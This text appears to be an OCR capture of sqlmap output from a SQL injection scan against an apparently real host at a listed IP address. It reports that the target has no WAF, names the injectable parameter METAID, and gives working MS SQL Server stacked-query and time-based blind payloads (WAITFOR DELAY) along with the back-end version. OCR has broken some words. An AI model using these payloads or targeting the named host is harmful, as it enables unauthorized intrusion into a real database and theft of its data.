 [20:04:33] [INFO] heuristically checking if the target is protected by some kin
of WAF/IPS/IDS
[20:04:34] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: METAID (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: METAID=52532'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: METAID=52532' WAITFOR DELAY '0:0:5'--
---
[20:04:34] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[20:04:34] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\202.206.242.26'
[*] shutting down at 20:04:34